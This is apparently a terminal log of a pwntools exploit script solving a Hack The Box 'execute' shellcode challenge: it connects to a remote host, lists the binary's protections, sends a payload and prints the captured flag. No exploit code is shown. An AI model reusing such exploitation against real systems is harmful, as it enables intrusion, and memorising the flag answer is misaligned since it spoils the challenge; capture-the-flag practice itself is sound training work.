 ~/R/C/CTF-Book/H/c/p/pwn_execute/exploit main !15 ?1 python exploit.py
[+] Opening connection to 94.237.58.60 on port 42029: Done
[*] '/mnt/hgfs/Recursos VM/CTF/CTF-Book/HTB/challenges/pwn/pwn_execute/exploit/execute'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] Sending payload....
[+] Receiving all data: Done (34B)
[*] Closed connection to 94.237.58.60 port 42029
[+] FLAG: HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}